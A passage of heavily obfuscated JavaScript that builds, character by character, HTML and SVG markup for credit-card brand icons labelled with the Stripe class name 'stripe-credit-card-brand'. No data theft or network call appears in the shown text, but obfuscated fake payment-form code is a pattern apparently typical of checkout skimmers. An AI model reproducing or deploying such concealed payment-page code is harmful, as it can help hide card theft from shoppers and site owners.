+'r'+'g'+'/'+'2'+'0'+'0'+'0'+'/'+'s'+'v'+'g'+'\x22'+'>'+'<'+'r'+'e'+'c'+'t'+'\x20'+'x'+'='+'\x22'+'0'+'.'+'5'+'\x22'+'\x20'+'y'+'='+'\x22'+'0'+'.'+'5'+'\x22'+'\x20'+'w'+'i'+'d'+'t'+'h'+'='+'\x22'+'3'+'8'+'\x22'+'\x20'+'h'+'e'+'i'+'g'+'h'+'t'+'='+'\x22'+'2'+'3'+'\x22'+'\x20'+'r'+'x'+'='+'\x22'+'2'+'.'+'5'+'\x22'+'\x20'+'f'+'i'+'l'+'l'+'='+'\x22'+'w'+'h'+'i'+'t'+'e'+'\x22'+'\x20'+'s'+'t'+'r'+'o'+'k'+'e'+'='+'\x22'+'#'+'1'+'A'+'1'+'F'+'7'+'1'+'\x22'+'/'+'>'+'<'+'p'+'a'+'t'+'h'+'\x20'+'d'+'='+'\x22'+'M'+'1'+'2'+'.'+'5'+'2'+'6'+'8'+'\x20'+'6'+'.'+'6'+'9'+'3'+'7'+'4'+'L'+'9'+'.'+'6'+'6'+'6'+'4'+'4'+'\x20'+'1'+'3'+'.'+'9'+'3'+'9'+'6'+'L'+'8'+'.'+'5'+'0'+'6'+'8'+'2'+'\x20'+'7'+'.'+'7'+'7'+'8'+'6'+'9'+'C'+'8'+'.'+'3'+'6'+'7'+'6'+'7'+'\x20'+'7'+'.'+'0'+'8'+'8'+'9'+'7'+'\x20'+'7'+'.'+'8'+'3'+'4'+'2'+'4'+'\x20'+'6'+'.'+'6'+'9'+'3'+'7'+'4'+'\x20'+'7'+'.'+'2'+'3'+'8'+'9'+'7'+'\x20'+'6'+'.'+'6'+'9'+'3'+'7'+'4'+'H'+'2'+'.'+'5'+'6'+'1'+'8'+'5'+'L'+'2'+'.'+'5'+'\x20'+'7'+'.'+'0'+'0'+'3'+'7'+'3'+'C'+'3'+'.'+'4'+'5'+'8'+'6'+'2'+'\x20'+'7'+'.'+'2'+'1'+'2'+'9'+'7'+'\x20'+'4'+'.'+'5'+'4'+'8'+'6'+'6'+'\x20'+'7'+'.'+'5'+'5'+'3'+'9'+'5'+'\x20'+'5'+'.'+'2'+'1'+'3'+'5'+'1'+'\x20'+'7'+'.'+'9'+'1'+'0'+'4'+'3'+'C'+'5'+'.'+'6'+'1'+'5'+'5'+'1'+'\x20'+'8'+'.'+'1'+'2'+'7'+'4'+'2'+'\x20'+'5'+'.'+'7'+'3'+'1'+'4'+'7'+'\x20'+'8'+'.'+'3'+'2'+'1'+'1'+'6'+'\x20'+'5'+'.'+'8'+'6'+'2'+'8'+'9'+'\x20'+'8'+'.'+'8'+'4'+'8'+'1'+'4'+'L'+'8'+'.'+'0'+'5'+'0'+'7'+'\x20'+'1'+'7'+'.'+'3'+'4'+'1'+'7'+'H'+'1'+'0'+'.'+'9'+'5'+'7'+'5'+'L'+'1'+'5'+'.'+'4'+'1'+'0'+'4'+'\x20'+'6'+'.'+'7'+'0'+'1'+'4'+'9'+'H'+'1'+'2'+'.'+'5'+'2'+'6'+'8'+'V'+'6'+'.'+'6'+'9'+'3'+'7'+'4'+'Z'+'M'+'1'+'6'+'.'+'5'+'9'+'3'+'2'+'\x20'+'6'+'.'+'6'+'9'+'3'+'7'+'4'+'L'+'1'+'4'+'.'+'3'+'2'+'0'+'4'+'\x20'+'1'+'7'+'.'+'3'+'3'+'4'+'H'+'1'+'7'+'.'+'0'+'6'+'4'+'8'+'L'+'1'+'9'+'.'+'3'+'3'+'7'+'7'+'\x20'+'6'+'.'+'6'+'9'+'3'+'7'+'4'+'H'+'1'+'6'+'.'+'5'+'9'+'3'+'2'+'Z'+'M'+'3'+'2'+'.'+'3'+'4'+'0'+'8'+'\x20'+'9'+'.'+'5'+'6'+'8'+'8'+'5'+'L'+'3'+'3'+'.'+'1'+'7'+'5'+'8'+'\x20'+'1'+'3'+'.'+'5'+'6'+'7'+'7'+'H'+'3'+'0'+'.'+'8'+'9'+'5'+'2'+'L'+'3'+'2'+'.'+'3'+'4'+'0'+'8'+'\x20'+'9'+'.'+'5'+'6'+'8'+'8'+'5'+'Z'+'M'+'3'+'1'+'.'+'9'+'3'+'8'+'8'+'\x20'+'6'+'.'+'6'+'9'+'3'+'7'+'4'+'C'+'3'+'1'+'.'+'4'+'1'+'3'+'1'+'\x20'+'6'+'.'+'6'+'9'+'3'+'7'+'4'+'\x20'+'3'+'0'+'.'+'9'+'6'+'4'+'8'+'\x20'+'7'+'.'+'0'+'0'+'3'+'7'+'2'+'\x20'+'3'+'0'+'.'+'7'+'7'+'1'+'5'+'\x20'+'7'+'.'+'4'+'7'+'6'+'4'+'5'+'L'+'2'+'6'+'.'+'6'+'5'+'1'+'\x20'+'1'+'7'+'.'+'3'+'4'+'1'+'7'+'H'+'2'+'9'+'.'+'5'+'2'+'6'+'8'+'L'+'3'+'0'+'.'+'0'+'9'+'8'+'9'+'\x20'+'1'+'5'+'.'+'7'+'5'+'3'+'1'+'H'+'3'+'3'+'.'+'6'+'2'+'4'+'1'+'L'+'3'+'3'+'.'+'9'+'5'+'6'+'6'+'\x20'+'1'+'7'+'.'+'3'+'4'+'1'+'7'+'H'+'3'+'6'+'.'+'5'+'L'+'3'+'4'+'.'+'2'+'8'+'1'+'3'+'\x20'+'6'+'.'+'7'+'0'+'1'+'4'+'9'+'H'+'3'+'1'+'.'+'9'+'3'+'8'+'8'+'V'+'6'+'.'+'6'+'9'+'3'+'7'+'4'+'Z'+'M'+'2'+'0'+'.'+'0'+'8'+'7'+'5'+'\x20'+'1'+'0'+'.'+'0'+'1'+'8'+'3'+'C'+'2'+'0'+'.'+'0'+'7'+'2'+'1'+'\x20'+'1'+'1'+'.'+'5'+'5'+'2'+'8'+'\x20'+'2'+'1'+'.'+'4'+'4'+'8'+'2'+'\x20'+'1'+'2'+'.'+'4'+'0'+'5'+'2'+'\x20'+'2'+'2'+'.'+'4'+'9'+'1'+'8'+'\x20'+'1'+'2'+'.'+'9'+'1'+'6'+'7'+'C'+'2'+'3'+'.'+'5'+'5'+'8'+'7'+'\x20'+'1'+'3'+'.'+'4'+'3'+'5'+'9'+'\x20'+'2'+'3'+'.'+'9'+'2'+'2'+'\x20'+'1'+'3'+'.'+'7'+'6'+'9'+'1'+'\x20'+'2'+'3'+'.'+'9'+'1'+'4'+'3'+'\x20'+'1'+'4'+'.'+'2'+'4'+'1'+'9'+'C'+'2'+'3'+'.'+'9'+'0'+'6'+'5'+'\x20'+'1'+'4'+'.'+'9'+'5'+'4'+'8'+'\x20'+'2'+'3'+'.'+'0'+'6'+'3'+'9'+'\x20'+'1'+'5'+'.'+'2'+'7'+'2'+'6'+'\x20'+'2'+'2'+'.'+'2'+'6'+'7'+'6'+'\x20'+'1'+'5'+'.'+'2'+'8'+'0'+'3'+'C'+'2'+'0'+'.'+'8'+'8'+'3'+'8'+'\x20'+'1'+'5'+'.'+'3'+'0'+'3'+'6'+'\x20'+'2'+'0'+'.'+'0'+'8'+'7'+'5'+'\x20'+'1'+'4'+'.'+'9'+'0'+'8'+'3'+'\x20'+'1'+'9'+'.'+'4'+'4'+'5'+'9'+'\x20'+('1'+'4'+'.'+'6'+'0'+'6'+'1'+'L'+'1'+'8'+'.'+'9'+'5'+'1'+'1'+'\x20'+'1'+'6'+'.'+'9'+'3'+'8'+'7'+'C'+'1'+'9'+'.'+'5'+'9'+'2'+'8'+'\x20'+'1'+'7'+'.'+'2'+'3'+'3'+'2'+'\x20'+'2'+'0'+'.'+'7'+'7'+'5'+'6'+'\x20'+'1'+'7'+'.'+'4'+'8'+'9'+'\x20'+'2'+'2'+'.'+'0'+'0'+'4'+'8'+'\x20'+'1'+'7'+'.'+'5'+'0'+'4'+'5'+'C'+'2'+'4'+'.'+'8'+'8'+'8'+'4'+'\x20'+'1'+'7'+'.'+'5'+'0'+'4'+'5'+'\x20'+'2'+'6'+'.'+'7'+'7'+'4'+'7'+'\x20'+'1'+'6'+'.'+'0'+'7'+'8'+'5'+'\x20'+'2'+'6'+'.'+'7'+'9'+'0'+'1'+'\x20'+'1'+'3'+'.'+'8'+'6'+'2'+'1'+'C'+'2'+'6'+'.'+'8'+'0'+'5'+'6'+'\x20'+'1'+'1'+'.'+'0'+'5'+'6'+'8'+'\x20'+'2'+'2'+'.'+'9'+'1'+'7'+'\x20'+'1'+'0'+'.'+'9'+'0'+'1'+'8'+'\x20'+'2'+'2'+'.'+'9'+'4'+'0'+'2'+'\x20'+'9'+'.'+'6'+'4'+'6'+'3'+'5'+'C'+'2'+'2'+'.'+'9'+'4'+'7'+'9'+'\x20'+'9'+'.'+'2'+'6'+'6'+'6'+'1'+'\x20'+'2'+'3'+'.'+'3'+'1'+'1'+'3'+'\x20'+'8'+'.'+'8'+'5'+'5'+'8'+'8'+'\x20'+'2'+'4'+'.'+'1'+'0'+'7'+'5'+'\x20'+'8'+'.'+'7'+'5'+'5'+'1'+'4'+'C'+'2'+'4'+'.'+'5'+'0'+'1'+'8'+'\x20'+'8'+'.'+'7'+'0'+'0'+'8'+'9'+'\x20'+'2'+'5'+'.'+'5'+'8'+'4'+'1'+'\x20'+'8'+'.'+'6'+'6'+'2'+'1'+'4'+'\x20'+'2'+'6'+'.'+'8'+'1'+'3'+'3'+'\x20'+'9'+'.'+'2'+'2'+'7'+'8'+'7'+'L'+'2'+'7'+'.'+'2'+'9'+'2'+'6'+'\x20'+'6'+'.'+'9'+'7'+'2'+'7'+'3'+'C'+'2'+'6'+'.'+'6'+'2'+'7'+'8'+'\x20'+'6'+'.'+'7'+'3'+'2'+'4'+'9'+'\x20'+'2'+'5'+'.'+'7'+'8'+'5'+'1'+'\x20'+'6'+'.'+'5'+'\x20'+'2'+'4'+'.'+'7'+'2'+'6'+'\x20'+'6'+'.'+'5'+'C'+'2'+'2'+'.'+'0'+'1'+'2'+'5'+'\x20'+'6'+'.'+'5'+'\x20'+'2'+'0'+'.'+'1'+'0'+'3'+'\x20'+'7'+'.'+'9'+'4'+'9'+'1'+'8'+'\x20'+'2'+'0'+'.'+'0'+'8'+'7'+'5'+'\x20'+'1'+'0'+'.'+'0'+'1'+'8'+'3'+'Z'+'\x22'+'\x20'+'f'+'i'+'l'+'l'+'='+'\x22'+'#'+'1'+'A'+'1'+'F'+'7'+'1'+'\x22'+'/'+'>'+'<'+'/'+'s'+'v'+'g'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'),'KtOoj':'m'+'a'+'s'+'t'+'e'+'r'+'c'+'a'+'r'+'d','dJpKf':'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'r'+'e'+'d'+'i'+'t'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x20'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x22'+'>'+'\x20'+'<'+'s'+'v'+'g'+'\x20'+'w'+'i'+'d'+'t'+'h'+'='+'\x22'+'3'+'9'+'\x22'+'\x20'+'h'+'e'+'i'+'g'+'h'+'t'+'='+'\x22'+'2'+'4'+'\x22'+'\x20'+'v'+'i'+'e'+'w'+'B'+'o'+'x'+'='+'\x22'+'0'+'\x20'+'0'+'\x20'+'3'+'9'+'\x20'+'2'+'4'+'\x22'+'\x20'+'f'+'i'+'l'+'l'+'='+'\x22'+'n'+'o'+'n'+'e'+'\x22'+'\x20'+'x'+'m'+'l'+'n'+'s'+'='+'\x22'+'h'+'t'+'t'+'p'+':'+'/'+'/'+'w'+'w'+'w'+'.'+'w'+'3'+'.'+'o'+'r'+'g'+'/'+'2'+'0'+'0'+'0'+'/'+'s'+'v'+'g'+'\x22'+'>'+'<'+'r'+'e'+'c'+'t'+'\x20'+'x'+'='+'\x22'+'0'+'.'+'5'+'\x22'+'\x20'+'y'+'='+'\x22'+'0'+'.'+'5'+'\x22'+'\x20'+'w'+'i'+'d'+'t'+'h'+'='+'\x22'+'3'+'8'+'\x22'+'\x20'+'h'+'e'+'i'+'g'+'h'+'t'+'='+'\x22'+'2'+'3'+'\x22'+'\x20'+'r'+'x'+'='+'\x22'+'2'+'.'+'5'+'\x22'+'\x20'+'f'+'i'+'l'+'l'+'='+'\x22'+'w'+'h'+'i'+'t'+'e'+'\x22'+'\x20'+'s'+'t'+'r'+'o'+'k'+'e'+'='+'\x22'+'b'+'l'+'a'+'c'+'k'+'\x22'+'/'+'>'+'<'+'p'+'a'+'t'+'h'+'\x20'+'d'+'='+'\x22'+'M'+'2'+'3'+'.'+'5'+'9'+'2'+'9'+'\x20'+'5'+'.'+'3'+'1'+'7'+'5'+'H'+'1'+'5'+'.'+'4'+'1'+'0'+'9'+'V'+'1'+'8'+'.'+'6'+'8'+'1'+'1'+'H'+'2'+'3'+'.'+'5'+'9'+'2'+'9'+'V'+'5'+'.'+'3'+'1'+'7'+'5'+'Z'+'\x22'+'\x20'+'f'+'i'+'l'+'l'+'='+'\x22'+'#'+'F'+'F'+'5'+'F'+'0'+'0'+'\x22'+'/'+'>'+'<'+'p'+'a'+'t'+'h'+'\x20'+'d'+'='+'\x22'+'M'+'1'+'6'+'.'+'2'+'5'+'3'+'6'+'\x20'+'1'+'2'+'.'+'0'+'0'+'0'+'5'+'C'+'1'+'6'+'.'+'2'+'5'+'2'+'6'+'\x20'+'1'+'0'+'.'+'7'+'1'+'3'+'7'+'\x20'+'1'+'6'+'.'+'5'+'4'+'4'+'3'+'\x20'+'9'+'.'+'4'+'4'+'3'+'5'+'4'+'\x20'+'1'+'7'+'.'+'1'+'0'+'6'+'7'+'\x20'+'8'+'.'+'2'+'8'+'6'+'1'+'2'+'C'+'1'+'7'+'.'+'6'+'6'+'9'+'\x20'+'7'+'.'+'1'+'2'+'8'+'7'+'1'+'\x20'+'1'+'8'+'.'+'4'+'8'+'7'+'3'+'\x20'+'6'+'.'+'1'+'1'+'4'+'3'+'7'+'\x20'+'1'+'9'+'.'+'4'+'9'+'9'+'5'+'\x20'+'5'+'.'+'3'+'1'+'9'+'8'+'8'+'C'+'1'+'8'+'.'+'2'+'4'+'5'+'8'+'\x20'+'4'+'.'+'3'+'3'+'4'+'6'+'\x20'+'1'+'6'+'.'+'7'+'4'+'0'+'2'+'\x20'+'3'+'.'+'7'+'2'+'1'+'9'+'1'+'\x20'+'1'+'5'+'.'+'1'+'5'+'4'+'7'+'\x20'+'3'+'.'+'5'+'5'+'1'+'8'+'4'+'C'+'1'+'3'+'.'+'5'+'6'+'9'+'3'+'\x20'+'3'+'.'+'3'+'8'+'1'+'7'+'7'+'\x20'+'1'+'1'+'.'+'9'+'6'+'8'+'\x20'+'3'+'.'+'6'+'6'+'1'+'1'+'8'+'\x20'+'1'+'0'+'.'+'5'+'3'+'3'+'8'+'\x20'+'4'+'.'+'3'+'5'+'8'+'1'+'3'+'C'+'9'+'.'+'0'+'9'+'9'+'6'+'5'+'\x20'+'5'+'.'+'0'+'5'+'5'+'0'+'9'+'\x20'+'7'+'.'+'8'+'9'+'0'+'5'+'\x20'+'6'+'.'+'1'+'4'+'1'+'4'+'7'+'\x20'+'7'+'.'+'0'+'4'+'4'+'5'+'5'+'\x20'+'7'+'.'+'4'+'9'+'3'+'1'+'2'+'C'+'6'+'.'+'1'+'9'+'8'+'6'+'1'+'\x20'+'8'+'.'+'8'+'4'+'4'+'7'+'6'+'\x20'+'5'+'.'+'7'+'5'+'\x20'+'1'+'0'+'.'+'4'+'0'+'7'+'1'+'\x20'+'5'+'.'+'7'+'5'+'\x20'+'1'+'2'+'.'+'0'+'0'+'1'+'7'+'C'+'5'+'.'+'7'+'5'+'\x20'+'1'+'3'+'.'+'5'+'9'+'6'+'2'+'\x20'+'6'+'.'+'1'+'9'+'8'+'6'+'1'+'\x20'+'1'+'5'+'.'+'1'+'5'+'8'+'6'+'\x20'+'7'+'.'+'0'+'4'+'4'+'5'+'5'+'\x20'+'1'+'6'+'.'+'5'+'1'+'0'+'3'+'C'+'7'+'.'+'8'+'9'+'0'+'5'+'\x20'+'1'+'7'+'.'+'8'+'6'+'1'+'9'+'\x20'+'9'+'.'+'0'+'9'+'9'+'6'+'5'+'\x20'+'1'+'8'+'.'+'9'+'4'+'8'+'3'+'\x20'+'1'+'0'+'.'+'5'+'3'+'3'+'8'+'\x20'+'1'+'9'+'.'+'6'+'4'+'5'+'2'+'C'+'1'+'1'+'.'+'9'+'6'+'8'+'\x20'+'2'+'0'+'.'+'3'+'4'+'2'+'2'+'\x20'+'1'+'3'+'.'+'5'+'6'+'9'+'3'+'\x20'+'2'+'0'+'.'+'6'+'2'+'1'+'6'+'\x20'+'1'+'5'+'.'+'1'+'5'+'4'+'7'+'\x20'+'2'+'0'+'.'+'4'+'5'+'1'+'5'+'C'+'1'+'6'+'.'+'7'+'4'+'0'+'2'+'\x20'+'2'+'0'+'.'+'2'+'8'+'1'+'5'+'\x20'+'1'+'8'+'.'+'2'+'4'+'5'+'8'+'\x20'+'1'+'9'+'.'+'6'+'6'+'8'+'8'+'\x20'+'1'+'9'+'.'+'4'+'9'+'9'+'5'+'\x20'+'1'+'8'+'.'+'6'+'8'+'3'+'5'+'C'+'1'+'8'+'.'+'4'+'8'+'7'+'\x20'+'1'+'7'+'.'+'8'+'8'+'8'+'8'+'\x20'+'1'+'7'+'.'+'6'+'6'+'8'+'5'+'\x20'+'1'+'6'+'.'+'8'+'7'+'4'+'\x20'+'1'+'7'+'.'+'1'+'0'+'6'+'1'+'\x20'+'1'+'5'+'.'+'7'+'1'+'6'+'2'+'C'+'1'+'6'+'.'+'5'+'4'+'3'+'8'+'\x20'+'1'+'4'+'.'+'5'+'5'+'8'+'3'+'\x20'+'1'+'6'+'.'+'2'+'5'+'2'+'3'+'\x20'+'1'+'3'+'.'+'2'+'8'+'7'+'7'+'\x20'+'1'+'6'+'.'+'2'+'5'+'3'+'6'+'\x20'+'1'+'2'+'.'+'0'+'0'+'0'+'5'+'Z'+'\x22'+'\x20'+'f'+'i'+'l'+'l'+'='+'\x22'+'#'+'E'+'B'+'0'+'0'+'1'+'B'+'\x22'+'/'+'>'+'<'+'p'+'a'+'t'+'h'+'\x20'+'d'+'='+'\x22'+'M'+'3'+'2'+'.'+'4'+'3'+'8'+'2'+'\x20'+'1'+'7'+'.'+'2'+'6'+'7'+'1'+'V'+'1'+'6'+'.'+'9'+'9'+'3'+'2'+'H'+'3'+'2'+'.'+'5'+'5'+'6'+'2'+'V'+'1'+'6'+'.'+'9'+'3'+'6'+'6'+'H'+'3'+'2'+'.'+'2'+'7'+'5'+'3'+'V'+'1'+'6'+'.'+'9'+'9'+'3'+'2'+'H'+'3'+'2'+'.'+'3'+'8'+'6'+'3'+'V'+'1'+'7'+'.'+'2'+'6'+'7'+'1'+'H'+'3'+'2'+'.'+'4'+'3'+'8'+('2'+'Z'+'M'+'3'+'2'+'.'+'9'+'8'+'3'+'5'+'\x20'+'1'+'7'+'.'+'2'+'6'+'7'+'1'+'V'+'1'+'6'+'.'+'9'+'3'+'6'+'6'+'H'+'3'+'2'+'.'+'8'+'9'+'8'+'5'+'L'+'3'+'2'+'.'+'7'+'9'+'9'+'4'+'\x20'+'1'+'7'+'.'+'1'+'7'+'2'+'6'+'L'+'3'+'2'+'.'+'7'+'0'+'0'+'2'+'\x20'+'1'+'6'+'.'+'9'+'3'+'6'+'6'+'H'+'3'+'2'+'.'+'6'+'1'+'5'+'3'+'V'+'1'+'7'+'.'+'2'+'6'+'7'+'1'+'H'+'3'+'2'+'.'+'6'+'7'+'6'+'6'+'V'+'1'+'7'+'.'+'0'+'1'+'6'+'8'+'L'+'3'+'2'+'.'+'7'+'6'+'8'+'7'+'\x20'+'1'+'7'+'.'+'2'+'3'+'1'+'7'+'H'+'3'+'2'+'.'+'8'+'3'+'2'+'4'+'L'+'3'+'2'+'.'+'9'+'2'+'4'+'5'+'\x20'+'1'+'7'+'.'+'0'+'1'+'6'+'8'+'V'+'1'+'7'+'.'+'2'+'6'+'7'+'1'+'H'+'3'+'2'+'.'+'9'+'8'+'3'+'5'+'Z'+'\x22'+'\x20'+'f'+'i'+'l'+'l'+'='+'\x22'+'#'+'F'+'7'+'9'+'E'+'1'+'B'+'\x22'+'/'+'>'+'<'+'p'+'a'+'t'+'h'+'\x20'+'d'+'='+'\x22'+'M'+'3'+'3'+'.'+'2'+'5'+'0'+'3'+'\x20'+'1'+'2'+'.'+'0'+'0'+'0'+'5'+'C'+'3'+'3'+'.'+'2'+'5'+'0'+'2'+'\x20'+'1'+'3'+'.'+'5'+'9'+'5'+'2'+'\x20'+'3'+'2'+'.'+'8'+'0'+'1'+'5'+'\x20'+'1'+'5'+'.'+'1'+'5'+'7'+'6'+'\x20'+'3'+'1'+'.'+'9'+'5'+'5'+'4'+'\x20'+'1'+'6'+'.'+'5'+'0'+'9'+'3'+'C'+'3'+'1'+'.'+'1'+'0'+'9'+'3'+'\x20'+'1'+'7'+'.'+'8'+'6'+'1'+'\x20'+'2'+'9'+'.'+'9'+'\x20'+'1'+'8'+'.'+'9'+'4'+'7'+'4'+'\x20'+'2'+'8'+'.'+'4'+'6'+'5'+'7'+'\x20'+'1'+'9'+'.'+'6'+'4'+'4'+'2'+'C'+'2'+'7'+'.'+'0'+'3'+'1'+'3'+'\x20'+'2'+'0'+'.'+'3'+'4'+'1'+'1'+'\x20'+'2'+'5'+'.'+'4'+'2'+'9'+'8'+'\x20'+'2'+'0'+'.'+'6'+'2'+'0'+'3'+'\x20'+'2'+'3'+'.'+'8'+'4'+'4'+'3'+'\x20'+'2'+'0'+'.'+'4'+'5'+'C'+'2'+'2'+'.'+'2'+'5'+'8'+'8'+'\x20'+'2'+'0'+'.'+'2'+'7'+'9'+'7'+'\x20'+'2'+'0'+'.'+'7'+'5'+'3'+'1'+'\x20'+'1'+'9'+'.'+'6'+'6'+'6'+'7'+'\x20'+'1'+'9'+'.'+'4'+'9'+'9'+'5'+'\x20'+'1'+'8'+'.'+'6'+'8'+'1'+'1'+'C'+'2'+'0'+'.'+'5'+'1'+'1'+'4'+'\x20'+'1'+'7'+'.'+'8'+'8'+'5'+'9'+'\x20'+'2'+'1'+'.'+'3'+'2'+'9'+'4'+'\x20'+'1'+'6'+'.'+'8'+'7'+'1'+'3'+'\x20'+'2'+'1'+'.'+'8'+'9'+'1'+'9'+'\x20'+'1'+'5'+'.'+'7'+'1'+'3'+'8'+'C'+'2'+'2'+'.'+'4'+'5'+'4'+'4'+'\x20'+'1'+'4'+'.'+'5'+'5'+'6'+'3'+'\x20'+'2'+'2'+'.'+'7'+'4'+'6'+'6'+'\x20'+'1'+'3'+'.'+'2'+'8'+'6'+'2'+'\x20'+'2'+'2'+'.'+'7'+'4'+'6'+'6'+'\x20'+'1'+'1'+'.'+'9'+'9'+'9'+'3'+'C'+'2'+'2'+'.'+'7'+'4'+'6'+'6'+'\x20'+'1'+'0'+'.'+'7'+'1'+'2'+'4'+'\x20'+'2'+'2'+'.'+'4'+'5'+'4'+'4'+'\x20'+'9'+'.'+'4'+'4'+'2'+'2'+'8'+'\x20'+'2'+'1'+'.'+'8'+'9'+'1'+'9'+'\x20'+'8'+'.'+'2'+'8'+'4'+'8'+'C'+'2'+'1'+'.'+'3'+'2'+'9'+'4'+'\x20'+'7'+'.'+'1'+'2'+'7'+'3'+'2'+'\x20'+'2'+'0'+'.'+'5'+'1'+'1'+'4'+'\x20'+'6'+'.'+'1'+'1'+'2'+'7'+'\x20'+'1'+'9'+'.'+'4'+'9'+'9'+'5'+'\x20'+'5'+'.'+'3'+'1'+'7'+'5'+'C'+'2'+'0'+'.'+'7'+'5'+'3'+'1'+'\x20'+'4'+'.'+'3'+'3'+'1'+'9'+'1'+'\x20'+'2'+'2'+'.'+'2'+'5'+'8'+'8'+'\x20'+'3'+'.'+'7'+'1'+'8'+'9'+'3'+'\x20'+'2'+'3'+'.'+'8'+'4'+'4'+'3'+'\x20'+'3'+'.'+'5'+'4'+'8'+'6'+'1'+'C'+'2'+'5'+'.'+'4'+'2'+'9'+'8'+'\x20'+'3'+'.'+'3'+'7'+'8'+'3'+'\x20'+'2'+'7'+'.'+'0'+'3'+'1'+'3'+'\x20'+'3'+'.'+'6'+'5'+'7'+'5'+'3'+'\x20'+'2'+'8'+'.'+'4'+'6'+'5'+'7'+'\x20'+'4'+'.'+'3'+'5'+'4'+'3'+'9'+'C'+'2'+'9'+'.'+'9'+'\x20'+'5'+'.'+'0'+'5'+'1'+'2'+'4'+'\x20'+'3'+'1'+'.'+'1'+'0'+'9'+'3'+'\x20'+'6'+'.'+'1'+'3'+'7'+'6'+'1'+'\x20'+'3'+'1'+'.'+'9'+'5'+'5'+'4'+'\x20'+'7'+'.'+'4'+'8'+'9'+'3'+'C'+'3'+'2'+'.'+'8'+'0'+'1'+'5'+'\x20'+'8'+'.'+'8'+'4'+'0'+'9'+'9'+'\x20'+'3'+'3'+'.'+'2'+'5'+'0'+'2'+'\x20'+'1'+'0'+'.'+'4'+'0'+'3'+'5'+'\x20'+'3'+'3'+'.'+'2'+'5'+'0'+'3'+'\x20'+'1'+'1'+'.'+'9'+'9'+'8'+'1'+'V'+'1'+'2'+'.'+'0'+'0'+'0'+'5'+'Z'+'\x22'+'\x20'+'f'+'i'+'l'+'l'+'='+'\x22'+'#'+'F'+'7'+'9'+'E'+'1'+'B'+'\x22'+'/'+'>'+'<'+'/'+'s'+'v'+'g'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'),'NvAvu':'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'r'+'e'+'d'+'i'+'t'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x20'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x22'+'>'+'\x20'+'<'+'s'+'v'+'g'+'\x20'+'w'+'i'+'d'+'t'+'h'+'='+'\x22'+'3'+'9'+'\x22'+'\x20'+'h'+'e'+'i'+'g'+'h'+'t'+'='+'\x22'+'2'+'4'+'\x22'+'\x20'+'v'+'i'+'e'+'w'+'B'+'o'+'x'+'='+'\x22'+'0'+'\x20'+'0'+'\x20'+'3'+'9'+'\x20'+'2'+'4'+'\x22'+'\x20'+'f'+'i'+'l'+'l'+'='+'\x22'+'n'+'o'+'n'+'e'+'\x22'+'\x20'+'x'+'m'+'l'+'n'+'s'+'='+'\x22'+'h'+'t'+'t'+'p'+':'+'/'+'/'+'w'+'w'+'w'+'.'+'w'+'3'+'.'+'o'+'r'+'g'+'/'+'2'+'0'+'0'+'0'+'/'+'s'+'v'+'g'+'\x22'+'>'+'<'+'r'+'e'+'c'+'t'+'\x20'+'x'+'='+'\x22'+'0'+'.'+'5'+'\x22'+'\x20'+'y'+'='+'\x22'+'0'+'.'+'5'+'\x22'+'\x20'+'w'+'i'+'d'+'t'+'h'+'='+'\x22'+'3'+'8'+'\x22'+'\x20'+'h'+'e'+'i'+'g'+'h'+'t'+'='+'\x22'+'2'+'3'+'\x22'+'\x20'+'r'+'x'+'='+'\x22'+'2'+'.'+'5'+'\x22'+'\x20'+'f'+'i'+'l'+'l'+'='+'\x22'+'w'+'h'+'i'+'t'+'e'+'\x22'+'\x20'+'s'+'t'+'r'+'o'+'k'+'e'+'='+'\x22'+'#'+'2'+'6'+'7'+'1'+'B'+'9'+'\x22'+'/'+'>'+'<'+'p'+'a'+'t'+'h'+'\x20'+'f'+'i'+'l'+'l'+'-'+'r'+'u'+'l'+'e'+'='+'\x22'+'e'+'v'+'e'+'n'+'o'+'d'+'d'+'\x22'+'\x20'+'c'+'l'+'i'+'p'+'-'+'r'+'u'+'l'+'e'+'='+'\x22'+'e'+'v'+'e'+'n'+'o'+'d'+'d'+'\x22'+'\x20'+'d'+'='+'\x22'+'M'+'2'+'3'+'.'+'6'+'9'+'4'+'7'+'\x20'+'2'+'0'+'.'+'2'+'0'+'2'+'7'+'V'+'1'+'1'+'.'+'6'+'0'+'2'+'7'+'L'+'3'+'9'+'\x20'+'1'+'1'+'.'+'6'+'1'+'7'+'3'+'V'+'1'+'3'+'.'+'9'+'9'+'2'+'L'+'3'+'7'+'.'+'2'+'3'+'0'+'7'+'\x20'+'1'+'5'+'.'+'8'+'8'+'2'+'7'+'L'+'3'+'9'+'\x20'+'1'+'7'+'.'+'7'+'9'+'0'+'7'+'V'+'2'+'0'+'.'+'2'+'1'+'6'+'H'+'3'+'6'+'.'+'1'+'7'+'6'+'L'+'3'+'4'+'.'+'6'+'7'+'4'+'7'+'\x20'+'1'+'8'+'.'+'5'+'6'+'L'+'3'+'3'+'.'+'1'+'8'+'4'+'\x20'+'2'+'0'+'.'+'2'+'2'+'2'+'7'+'L'+'2'+'3'+'.'+'6'+'9'+'4'+'7'+'\x20'+'2'+'0'+'.'+'2'+'0'+'2'+'7'+'Z'+'\x22'+'\x20'+'f'+'i'+'l'+'l'+'='+'\x22'+'w'+'h'+'i'+'t'+'e'+'\x22'+'/'+'>'+'<'+'p'+'a'+'t'+'h'+'\x20'+'f'+'i'+'l'+'l'+'-'+'r'+'u'+'l'+'e'+'='+'\x22'+'e'+'v'+'e'+'n'+'o'+'d'+'d'+'\x22'+'\x20'+'c'+'l'+'i'+'p'+'-'+'r'+'u'+'l'+'e'+'='+'\x22'+'e'+'v'+'e'+'n'+'o'+'d'+'d'+'\x22'+'\x20'+'d'+'='+'\x22'+'M'+'2'+'4'+'.'+'7'+'1'+'6'+'\x20'+'1'+'9'+'.'+'2'+'6'+'V'+'1'+'2'+'